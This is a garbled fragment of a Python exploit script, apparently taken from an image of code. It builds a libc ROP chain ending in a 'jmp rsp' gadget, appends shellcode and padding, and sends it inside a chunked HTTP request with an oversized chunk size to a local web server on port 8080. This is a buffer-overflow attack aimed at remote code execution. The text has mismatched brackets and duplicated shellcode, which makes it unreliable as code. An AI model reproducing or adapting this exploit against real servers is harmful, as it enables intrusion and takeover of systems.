
    libc+0x0018dce3	# jmp rsp

]

ropchain = ''.join(struct.pack('<Q', _) for _ in chain
ropchain += shellcode

ChunkSize = '8000000000000000'

data = "A"*5139 + ropchain + shellcode

payload = '''GET / HTTP/1.1\r

Host: 127.0.0.1:8080\r

Transfer-Encoding: chunked\r\n\r

{} {}'''.format(ChunkSize, data)

if __name__ == "__main__":

    HOST = '127.0.0.1'

    PORT = 8080
